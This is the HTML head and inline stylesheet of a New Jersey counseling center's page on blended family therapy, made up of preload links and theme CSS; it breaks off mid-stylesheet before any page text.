

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lukincenter.com/what-we-treat/blended-family-counseling/
body_size: 44961
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style></style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Blended Family Therapy &amp; Counseling in New Jersey</title>
<link data-rocket-prefetch href="https://fonts.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://lukincenter.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://556977.tctm.co" rel="dns-prefetch">
<link data-rocket-prefetch href="https://analytics.ahrefs.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://form.jotform.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.jotfor.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.jquerycode.net" rel="dns-prefetch">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u_w4BMUTPHjxsI5wq_Gwft.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.lukincenter.com/wp-content/cache/fonts/1/google-fonts/fonts/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" rel="preload">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}strong{font-weight:bolder}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}template{display:none}[hidden]{display:none}html,input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,::after,::before{box-sizing:inherit}.entry-content::before,.entry::before,.nav-primary::before,.site-container::before,.site-footer::before,.site-header::before,.site-inner::before,.widget::before,.wrap::before{content:" ";display:table}.entry-content::after,.entry::after,.nav-primary::after,.site-container::after,.site-footer::after,.site-header::after,.site-inner::after,.widget::after,.wrap::after{clear:both;content:" ";display:table}html{font-size:62.5%}body>div{font-size:16px;line-height:1.6}body{background:#fff;color:#7b7b7b;font-family:Lato,sans-serif;font-size:16px;font-weight:400;line-height:1.6;margin:0}.button,.gallery img,a,button,input:focus,input[type=button],input[type=submit],textarea:focus{-webkit-transition:.1s ease-in-out;-moz-transition:.1s ease-in-out;-ms-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:all .1s ease-in-out}a{color:#ff855f;text-decoration:none}a:focus,a:hover{color:#41617a}p{margin:0 0 24px;padding:0}ul{margin:0 0 24px;padding:0}li{list-style-type:none}.content-area ul{margin-left:24px;margin-bottom:24px}.content-area ul>li{list-style-type:disc;margin-bottom:12px}.content-area ul ul{margin-bottom:0}strong{font-weight:600}em,i{font-style:italic}.content-area .has-text-color.has-white-color{color:#fff}.content-area .address{padding-left:30px;position:relative}.content-area .address a{color:#7b7b7b}.content-area .address strong{color:#41617a}.content-area .address::before{content:"";display:block;height:18px;width:18px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/phone.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/phone.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;background-color:#41617a;top:6px;left:0;position:absolute}.content-area .address::before{-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/location-dot.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/location-dot.svg)}h1,h2,h3{margin:0 0 24px;letter-spacing:1px;color:#41617a}h1{font-size:38px;font-weight:600;line-height:1.2}h2{font-size:30px;font-weight:600;line-height:1.2}h3{font-size:22px;font-weight:600;line-height:1.2}table{border-collapse:collapse;border-spacing:0;line-height:2;margin-bottom:48px;width:100%;border-right:1px solid #ddd}tbody{border-bottom:1px solid #ddd}.screen-reader-shortcut,.screen-reader-text,.screen-reader-text span{position:absolute!important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden;word-wrap:normal;background:#fff;color:#000}.nav-primary .menu .search input[type=submit]:focus,.screen-reader-shortcut:focus,.screen-reader-text:focus{clip:auto!important;height:auto;width:auto;display:block;font-weight:600;padding:15px 23px 14px;background:#fff;color:#000;z-index:100000;text-decoration:none;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.genesis-skip-link{margin:0}.genesis-skip-link li{height:0;width:0;list-style:none}.reveal{position:relative;opacity:0}.reveal.active{opacity:1}.active.fade-in{animation:1.5s ease-in fade-in}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}embed,iframe,img,object{max-width:100%}iframe{display:block;border:none}input,select,textarea{background-color:#fff;border:1px solid #ddd;color:#7b7b7b;font-weight:400;padding:6px 12px;width:100%}input:focus,textarea:focus{border:1px solid #ddd;outline:0}input[type=checkbox],input[type=image],input[type=radio]{width:auto}input:-internal-autofill-selected,input:-internal-autofill-selected:focus,input:-internal-autofill-selected:hover,input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{-webkit-box-shadow:0 0 0 1000px #fff inset;transition:background-color 5000s ease-in-out 0s}::-moz-placeholder,::-ms-input-placeholder,::-webkit-input-placeholder,::placeholder{color:#7b7b7b;opacity:.6}.button,button,input[type=button],input[type=submit]{display:inline-block;border:none;border-radius:0;padding:12px 36px;text-decoration:none;cursor:pointer;width:auto;font-family:Montserrat,sans-serif;font-size:18px;font-weight:600;line-height:1.6;background:#337aae;color:#fff;text-align:center;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}.button:focus,.button:hover,button:focus,button:hover,input:focus[type=button],input:focus[type=submit],input:hover[type=button],input:hover[type=submit]{background-color:#41617a;color:#fff;transform:scale(1.025)}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}.has-accent-4-background-color,.has-accent-5-background-color{color:#fff}.has-accent-4-background-color a,.has-accent-4-background-color h2,.has-accent-4-background-color h3,.has-accent-5-background-color a,.has-accent-5-background-color h2,.has-accent-5-background-color h3{color:#fff}.has-accent-4-background-color a:hover,.has-accent-4-background-color:hover,.has-accent-5-background-color a:hover,.has-accent-5-background-color:hover{color:#fff}.has-accent-4-background-color{background-color:#2a3e59}.has-accent-5-background-color{background-color:#082744}.content-area .wp-block-columns,.content-area .wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:nowrap;flex-basis:100%;margin-bottom:0;gap:0}.content-area .wp-block-columns .wp-block-column,.content-area .wp-block-columns .wp-block-column:not(:first-child),.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column,.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:not(:first-child){margin-left:24px;margin-right:24px}.content-area .wp-block-columns .wp-block-column:first-child,.content-area .wp-block-columns .wp-block-column:not(:first-child):first-child,.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:first-child,.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:not(:first-child):first-child{margin-left:0}.content-area .wp-block-columns .wp-block-column:last-child,.content-area .wp-block-columns .wp-block-column:not(:first-child):last-child,.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:last-child,.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:not(:first-child):last-child{margin-right:0}.wp-block-group{margin-top:72px;margin-bottom:72px}.wp-block-group .wp-block-group{margin-top:24px;margin-bottom:24px}.wp-block-group.alignfull{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw;clear:both}.wp-block-group.alignfull .wp-block-group__inner-container{max-width:1098px;padding:72px 48px 48px;margin:0 auto}.wp-block-group.alignfull.very-narrow{max-width:none}.wp-block-group.alignfull.very-narrow .wp-block-group__inner-container{max-width:768px}.content-area .wp-block-cover{padding:0}.content-area .wp-block-cover.alignfull{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw;clear:both}.content-area .wp-block-cover.alignfull .wp-block-cover__inner-container{max-width:1098px;padding:48px;margin:0 auto}.content-area .wp-block-cover.alignfull.very-narrow{max-width:none}.content-area .wp-block-cover.alignfull.very-narrow .wp-block-cover__inner-container{max-width:768px}.content-area .wp-block-cover:first-child h2 a,.content-area .wp-block-cover:first-child h3 a,.content-area .wp-block-cover:first-child p a{color:#41617a;text-decoration:none}@media only screen and (max-width:1023px){h1 br,h2 br,h3 br{display:none}.content-area .wp-block-columns .wp-block-column,.content-area .wp-block-columns .wp-block-column:not(:first-child),.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column,.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:not(:first-child){margin-left:12px;margin-right:12px}.content-area .wp-block-columns .wp-block-column:first-child,.content-area .wp-block-columns .wp-block-column:not(:first-child):first-child,.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:first-child,.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:not(:first-child):first-child{margin-left:0}.content-area .wp-block-columns .wp-block-column:last-child,.content-area .wp-block-columns .wp-block-column:not(:first-child):last-child,.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:last-child,.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:not(:first-child):last-child{margin-right:0}}@media only screen and (max-width:767px){.content-area .wp-block-columns,.content-area .wp-block-columns:not(.is-not-stacked-on-mobile){display:block}.content-area .wp-block-columns .wp-block-column,.content-area .wp-block-columns .wp-block-column:first-child,.content-area .wp-block-columns .wp-block-column:last-child,.content-area .wp-block-columns .wp-block-column:not(:first-child),.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column,.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:first-child,.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:last-child,.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:not(:first-child){margin-left:auto;margin-right:auto;clear:both}.content-area .wp-block-columns .wp-block-column ul,.content-area .wp-block-columns .wp-block-column:first-child ul,.content-area .wp-block-columns .wp-block-column:last-child ul,.content-area .wp-block-columns .wp-block-column:not(:first-child) ul,.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column ul,.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:first-child ul,.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:last-child ul,.content-area .wp-block-columns:not(.is-not-stacked-on-mobile) .wp-block-column:not(:first-child) ul{margin-bottom:0}.content-area .wp-block-group{margin-top:24px;margin-bottom:24px}.content-area .wp-block-group.alignfull{margin-top:0;margin-bottom:0}.content-area .wp-block-group.alignfull .wp-block-group__inner-container{padding:24px}.content-area .wp-block-cover .wp-block-cover__inner-container,.content-area .wp-block-cover.alignfull .wp-block-cover__inner-container{padding:48px 24px 24px}}.people—grid{display:flex;flex-wrap:wrap;justify-content:center;margin:48px auto 0}.photo—grid{display:flex;align-items:center}.photo—grid .photo-grid-image,.photo—grid .photo-grid-text{width:50%}.photo—grid .photo-grid-text{width:550px}.photo—grid .photo-grid-image{position:relative}.photo—grid .photo-grid-image img{display:block;width:100%;height:auto}.photo—grid .photo-grid-image .svg-icon{fill:#FFFFFF;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:#082744;padding:12px;border-radius:75px;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}.photo—grid .photo-grid-image a:hover .svg-icon{transform:translate(-50%,-50%) scale(1.05)}.photo—grid .photo-grid-text{padding:48px 48px 24px}.photo—grid .photo-grid-text a,.photo—grid .photo-grid-text strong{color:#fff}.photo—grid .photo-grid-text .address::before{background-color:#fff}.slick-dots{text-align:center;margin:24px auto 0!important}.slick-dots li{display:inline-block;margin:0 6px;padding:0}.slick-dots li:only-child{display:none}.slick-dots li:before{width:0!important;height:0!important;background:0 0}.slick-dots button{padding:0;text-indent:-9999px;width:12px;height:12px;background:#7b7b7b;border-radius:24px;display:block}.slick-dots button:hover,.slick-dots li.slick-active button{background:#337aae;border-color:#337aae}@media only screen and (max-width:1023px){.people—grid{margin:24px auto 0}.photo—grid{display:block}.photo—grid .photo-grid-image,.photo—grid .photo-grid-text{width:100%}.photo—grid .photo-grid-image{padding:0!important}}.header{position:fixed;z-index:999;width:100%;max-width:100%;z-index:99;background:#337aae;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}.header .site-header .wrap{position:relative}.before-header{background:#082744;color:rgba(255,255,255,.75);font-size:16px;line-height:1.6}.before-header .wrap{padding-top:6px;padding-bottom:6px;text-align:center;position:relative}.before-header a{color:rgba(255,255,255,.75)}.before-header a:hover{color:#fff}.before-header .search-form{display:none;position:absolute;right:72px;top:4px}.before-header .search-form .search-form-input{border-radius:24px;background:#fff;border:none;padding:3px 12px;font-size:12px;color:#2a3e59}.before-header .search-form .search-form-submit{position:absolute;right:0;top:3px;padding:0;background:0 0;text-indent:-9999px;width:24px}.before-header .search-form::before{content:" ";display:inline-block;height:14px;width:14px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);background-color:#2a3e59;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:absolute;right:4px;top:8px}.before-header .search-toggle{position:absolute;right:48px;top:7px;padding:0;background:0 0}.before-header .search-toggle .svg-icon{fill:rgba(255,255,255,.75)}.before-header .search-toggle:hover .svg-icon{fill:#FFFFFF}.before-header .search-toggle span{text-indent:-9999px;display:block;text-align:left;width:0;height:0}.title-area{float:left;margin:15px 0 0}.title-area .custom-logo{width:128px;height:auto;display:block;border:1px solid transparent;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}.title-area a:hover .custom-logo{transform:scale(1.025)}.title-area .site-title{overflow:hidden;text-indent:100%;white-space:nowrap;margin:0;position:absolute;height:0}@media only screen and (max-width:1023px),print{.title-area{float:none;margin-bottom:18px}.title-area .custom-logo{margin:0 auto}.before-header .search-toggle{right:24px}.before-header .search-form{right:48px}}@media only screen and (max-width:767px){.people—grid{display:block}.before-header .search-toggle{right:12px}.before-header .search-form{right:0;top:30px;background:#2a3e59;padding:6px 9px 9px;border-radius:0 0 0 6px;z-index:9}.before-header .search-form::before{top:14px;right:12px}}.site-header .main-menu{float:right;font-family:Lato,sans-serif;font-size:10px;font-weight:600;line-height:1.4;letter-spacing:1px;text-transform:uppercase}ul.menu{margin:0}ul.menu .menu-item{float:left}ul.menu .menu-item:focus{position:static}ul.menu .menu-item:hover{position:static}ul.menu a{text-decoration:none;display:block;color:#fff;padding:33px 10px;border:1px solid transparent}ul.menu .menu-item:last-child a{padding-right:0}ul.menu .current-menu-ancestor>a,ul.menu .current-menu-item>a,ul.menu .current_page_ancestor>a,ul.menu a:hover{color:rgba(255,255,255,.6)}ul.menu .menu-item:hover>.sub-menu-wrapper,ul.menu .menu-item>a:focus+.sub-menu-wrapper{left:48px;opacity:1}ul.menu .sub-menu-wrapper{left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99;width:1002px;background:#2a3e59;color:#fff}ul.menu .sub-menu-wrapper .wrap{display:flex;padding:24px 36px}ul.menu .sub-menu-wrapper .sub-menu{border-left:1px solid rgba(255,255,255,.4);margin-left:18px;margin-bottom:0;width:100%;-webkit-column-count:3;-moz-column-count:3;column-count:3;min-height:130px}ul.menu .sub-menu-wrapper .menu-item{float:none;display:block;margin:0;width:100%}ul.menu .sub-menu-wrapper .menu-item a{padding:6px 12px}ul.menu .sub-menu-wrapper .widgettitle{display:block;margin:6px 0 12px}ul.menu .sub-menu-wrapper .column-icons{flex:none;min-width:130px}ul.menu .sub-menu-wrapper .reviews-menu{margin-bottom:0}ul.menu .sub-menu-wrapper .menu-item-has-icon{display:inline-block;width:auto}ul.menu .sub-menu-wrapper .menu-item-has-icon a{padding:0 6px 0 0}ul.menu .sub-menu-wrapper .menu-item-has-icon .hide-label{text-indent:-9999px;display:inline-block}ul.menu .sub-menu-wrapper .menu-item-has-icon .svg-icon{fill:#FFFFFF}ul.menu .sub-menu-wrapper .menu-item-has-icon a:hover .svg-icon{fill:rgba(255,255,255,.6)}ul.menu .menu-item.columns-1.menu-item:hover>.sub-menu-wrapper,ul.menu .menu-item.columns-1.menu-item>a:focus+.sub-menu-wrapper{left:auto}ul.menu .menu-item.columns-1 .sub-menu-wrapper{width:auto}ul.menu .menu-item.columns-1 .sub-menu-wrapper .wrap{padding:18px 12px}ul.menu .menu-item.columns-1 .sub-menu-wrapper .column-icons{display:none}ul.menu .menu-item.columns-1 .sub-menu-wrapper .sub-menu{-webkit-column-count:1;-moz-column-count:1;column-count:1;border:none;margin:0;min-height:0}.main-menu .custom-logo,button.menu-toggle,button.sub-menu-toggle{display:none;visibility:hidden}@media only screen and (min-width:1024px){.main-menu{display:block!important}}@media only screen and (max-width:1023px){.site-header .main-menu{display:none;clear:both;float:none;padding:24px;position:fixed;top:0;right:0;left:0;margin:0;height:100%;z-index:9;background:#337aae;overflow:scroll}.site-header .main-menu .custom-logo{width:128px;margin:0 auto 24px;height:auto}.site-header .main-menu .nav-primary .menu-item,.site-header .main-menu .nav-primary .menu-item:hover{position:relative;margin:0}.site-header .main-menu .nav-primary .menu-item,.site-header .main-menu .nav-primary .menu-item a,.site-header .main-menu .nav-primary .menu-item a:focus{width:auto;float:none}.site-header .main-menu .nav-primary .menu-item a,.site-header .main-menu .nav-primary .menu-item a:focus,.site-header .main-menu .nav-primary .menu-item:first-child a{text-align:left;margin:0;border:none;padding:7.8px 0;width:100%;text-align:left;display:block}.site-header .main-menu .nav-primary .sub-menu-wrapper{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw;clear:both;display:none;position:relative;left:0!important;opacity:1;text-align:left}.site-header .main-menu .nav-primary .sub-menu-wrapper .wrap{padding:12px}.site-header .main-menu .nav-primary .sub-menu-wrapper .columns-1 .sub-menu,.site-header .main-menu .nav-primary .sub-menu-wrapper .sub-menu{margin:0;border:none;min-height:0}.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item{display:block;position:relative}.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item a,.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item a:focus,.site-header .main-menu .nav-primary .sub-menu-wrapper .menu-item:last-child a{padding:7.8px;margin:0;display:inline-block}.site-header .main-menu .nav-primary .sub-menu-wrapper .column-icons{display:none}.main-menu .custom-logo,button.menu-toggle,button.sub-menu-toggle{display:block;visibility:visible;text-align:center}button.menu-toggle span,button.sub-menu-toggle span{text-indent:-9999px;display:inline-block;width:0}button.menu-toggle{cursor:pointer;color:#fff;background:0 0;line-height:1.4;border-radius:0;padding:0;position:absolute;top:24px;left:24px}button.menu-toggle::after{content:" ";display:inline-block;height:24px;width:24px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/bars.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/bars.svg);background-color:#fff;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:relative}button.menu-close{left:auto;top:12px;right:12px}button.menu-close::after{-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/times-circle.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/times-circle.svg)}button.sub-menu-toggle{position:absolute;top:0;width:100%;background:0 0;color:#fff;padding:0}button.sub-menu-toggle:hover{transform:none}button.sub-menu-toggle::before{content:" ";display:block;position:absolute;right:0;top:5px;height:18px;width:16px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-down.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-down.svg);background-color:#fff;mask-repeat:no-repeat;mask-position:center;transform:rotate(0);-webkit-transition:transform .25s ease-in-out;-moz-transition:transform .25s ease-in-out;-ms-transition:transform .25s ease-in-out;-o-transition:transform .25s ease-in-out;transition:transform .25s ease-in-out 0s}button.sub-menu-toggle.activated::before{transform:rotate(180deg)}}.site-container{margin:0 auto;background:#fff}.content-area,.wrap{margin-left:auto;margin-right:auto;max-width:1098px;padding-left:48px;padding-right:48px}.site-inner{clear:both;margin:115px auto 0}.very-narrow{margin-left:auto;margin-right:auto;max-width:768px}@media only screen and (max-width:1099px){.main-menu ul.menu .sub-menu-wrapper{width:100%}.main-menu ul.menu a{padding-left:8px;padding-right:8px}.site-inner,.wrap{max-width:100%}.main-menu ul.menu a{padding-left:2px!important;padding-right:3px!important}}@media only screen and (max-width:1023px),print{.content-area,.wrap{max-width:100%;padding-left:24px;padding-right:24px}}.before-footer-widgets{background:var(--wpr-bg-328db814-6f7c-4c5a-a4de-10271df11fbb) center repeat-x;background-size:auto 100%;font-size:18px}.before-footer-widgets .wrap{padding-top:48px;padding-bottom:48px;overflow:hidden;display:flex}.before-footer-widgets .wrap .widget{flex:1;padding:0 24px}.before-footer-widgets .wrap .widget:first-child{padding-left:0}.before-footer-widgets .wrap .widget:last-child{padding-right:0}.before-footer-widgets .wrap h2{color:#2a3e59}.footer-widgets{background:#2a3e59;color:rgba(255,255,255,.6);font-size:12px;line-height:1.6}.footer-widgets .wrap{padding-top:48px;padding-bottom:24px;overflow:hidden;display:flex}.footer-widgets .footer-widget-area{padding:0 12px;width:50%}.footer-widgets .footer-widget-area:first-child{padding-left:0;width:20%}.footer-widgets .footer-widget-area:last-child{padding-right:0;width:30%}.footer-widgets .footer-widget-area .widget{margin-bottom:24px}.footer-widgets .footer-widget-area .widget-title{font-size:12px;line-height:1.6;text-transform:uppercase;color:#fff;margin-bottom:12px}.footer-widgets .footer-widget-area a{text-decoration:none;color:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area a:focus,.footer-widgets .footer-widget-area a:hover{color:#fff}.footer-widgets .footer-widget-area ul.menu .menu-item{float:none;margin-bottom:6px}.footer-widgets .footer-widget-area ul.menu .menu-item a{padding:0;color:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area ul.menu .menu-item a:hover,.footer-widgets .footer-widget-area ul.menu .menu-item.current-menu-item a{color:#fff}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon{float:left;margin-right:6px}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon .svg-icon{fill:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon a:hover .svg-icon{fill:#FFFFFF}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon span{display:block;text-indent:-9999px;width:0;height:0}.footer-widgets .footer-widget-area ul.menu .menu-item .sub-menu{display:none}.footer-widgets .footer-widget-area .custom-html-widget{position:relative}.footer-widgets .footer-widget-area .custom-html-widget input[type=text]{border-radius:24px;background:0 0;border:1px solid rgba(255,255,255,.2);padding:12px 18px;font-size:12px;color:#fff}.footer-widgets .footer-widget-area .custom-html-widget input[type=text]::placeholder{color:rgba(255,255,255,.6)}.footer-widgets .footer-widget-area .custom-html-widget input[type=submit]{position:absolute;right:0;top:3px;padding:0;background:0 0;text-indent:-9999px;width:24px}.footer-widgets .footer-widget-area .custom-html-widget form::before{content:" ";display:inline-block;height:14px;width:14px;-webkit-mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);mask-image:url(https://www.lukincenter.com/wp-content/themes/beacon/assets/icons/chevron-right.svg);background-color:#fff;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:absolute;right:12px;top:14px}.site-footer{background:#2a3e59}.site-footer .wrap{padding:0}@media only screen and (max-width:767px),print{.before-footer-widgets .wrap{padding-top:24px;padding-bottom:24px;display:block}.before-footer-widgets .wrap .widget{width:100%;padding:0}.before-footer-widgets .wrap .widget:first-child{width:100%}.footer-widgets .wrap{padding-top:24px;padding-bottom:0;flex-wrap:wrap}.footer-widgets .footer-widget-area{padding:0;width:60%}.footer-widgets .footer-widget-area:first-child{width:40%;padding-right:24px}.footer-widgets .footer-widget-area:last-child{width:100%}}.search .site-main .entry{margin-bottom:24px;border-bottom:1px solid #ddd}@media only screen and (max-width:767px){.site-header .main-menu .nav-primary .sub-menu-wrapper .columns-1 .sub-menu,.site-header .main-menu .nav-primary .sub-menu-wrapper .sub-menu{-webkit-column-count:2;-moz-column-count:2;column-count:2}.search .site-main{display:block}.search .site-main .entry{margin:0 0 24px;width:100%}}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-cover{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover .wp-block-cover__image-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:0;padding:0;position:absolute;right:0;top:0;width:100%}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover 